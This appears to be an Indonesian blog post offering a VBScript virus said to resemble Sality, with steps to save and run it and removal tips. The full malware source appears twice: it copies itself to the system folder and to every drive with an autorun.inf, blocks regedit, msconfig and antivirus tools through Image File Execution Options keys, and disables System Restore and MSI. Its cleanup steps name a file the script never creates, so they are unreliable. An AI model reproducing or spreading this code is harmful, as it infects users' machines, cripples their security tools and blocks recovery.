Script virus Yang Kerjanya Hapir Mirip Dengan Virus Sality
Kali ini saya akan membagi script virus, script ini boleh anda sebarluaskan, bahkan anda jalankan. Tapi dengan tujuan untuk pembelajaran semata.Kedewasan sikap anda sangat dibutuhkan, segala resiko yang dihasilkan oleh virus ini, diluar tanggung jawab saya.
Sekali lagi, gunakan script ini hanya untuk tujuan pembelajaran. Bukan untuk merusak, bila anda ingin melihat kemampuannya, silahkan aktifkan di komputer anda sendiri. Jangan di komputer orang lain. Saya tidak bertanggung jawab atas kerusakan yang di buat oleh virus ini.
Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus scriptsudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh:Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah munculTask Manager, kemudian pilih processes >> End Processes semua yang bernamawscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.
Sekali lagi, gunakan script ini hanya untuk tujuan pembelajaran. Bukan untuk merusak, bila anda ingin melihat kemampuannya, silahkan aktifkan di komputer anda sendiri. Jangan di komputer orang lain. Saya tidak bertanggung jawab atas kerusakan yang di buat oleh virus ini.
Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
- Pertama-tama buka notepad,
- Kemudian copas (copy-paste) script di bawah ini kedalam notepad,
- Kemudian pilih Save As,
- Simpan dengan format Fakry.vbs.
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus scriptsudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh:Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
Cara Memperbaiki Virus Script Jika Terkena Virus Script Ini.
Kalo virusnya aktif, jangan buka my computer seperti biasa, tapi buka melalui explorer, bisa lewat start -> klik kiri di my computer, bisa lewat jendela (logo windows yang ada di keyboard)+E. Kamu buka drive dimana kamu nengaktifkan / menyimpan Script Virus (Fakry.vbs) cuman cukup jalan di satu drive dimana kalian simpan dan mengaktifakn virus tersebut. Soalnya, kalo virusnya sudah aktif, lalu kalian klik 2x tiap2 drive kalian maka virus itu aktif di banyak drive karena autorun di setiap drive masi aktif. Untuk cara mematikan autorun pada setiap Drive klik disini.
Cara Memperbaiki seperti semula :
1. Pake Antivirus Ansav kemudian pilih registry fx, ansav bisa kalian dapatkan disinihttp://ansav.com/. Setelah itu pilih check all, lalu restart explorer2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah munculTask Manager, kemudian pilih processes >> End Processes semua yang bernamawscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.




0 komentar: